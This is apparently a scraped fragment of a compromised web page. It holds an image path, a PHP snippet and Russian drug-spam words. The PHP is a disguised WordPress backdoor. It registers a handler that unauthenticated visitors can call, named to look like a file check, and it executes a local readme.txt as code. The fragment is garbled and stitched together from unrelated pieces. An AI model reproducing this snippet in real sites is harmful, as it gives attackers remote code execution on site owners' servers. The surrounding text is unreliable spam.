
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Купить экспресс тест
наркотики